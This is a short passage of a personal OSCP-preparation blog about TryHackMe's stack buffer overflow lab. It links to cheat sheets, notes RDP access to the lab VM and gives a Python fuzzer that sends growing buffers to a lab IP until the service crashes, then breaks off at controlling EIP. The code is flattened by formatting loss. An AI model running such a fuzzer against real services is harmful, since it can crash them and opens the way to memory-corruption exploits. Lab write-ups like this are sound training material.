
![]()

Journey to OSCP /
I’m attempting TryHackMe’s Buffer Overflow exercises in preparation for my OSCP
Wednesday, December 2, 2020 6:28 PM
Below are some of the resources for this lab. in the future, the remaining labs for my OSCP Journey will be moved to video as a youtube journal.
https://github.com/Tib3rius/Pentest-Cheatsheets/blob/master/ overflows.rst https://github.com/joshua17sc/Buffer-Overflows
Stack Based Buffer Overflow Prep


e
Access VM:
Rdesktop IP address
Admin
Password
exploits/buffer-

Password
Fuzzing:
Use this code: (Type it out, not copy)
#!/usr/bin/python
import sys, socket from time import sleep buffer = “A” * 100
 while True: try:
payload = “OVERFLOW1 /.:/” + buffer
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((‘10.10.154.88’,1337))
print (“[+] Sending the payload…\n” + str(len(buffer))) s.send((payload.encode()))
s.close()
sleep(1)
buffer = buffer + “A”*100 except:
print (“The fuzzing crashed at %s bytes” % str(len(buffer))) sys.exit()


 Crash Replication & Controlling EIP:
Now generate a pattern based on the length of bytes to crash the server.



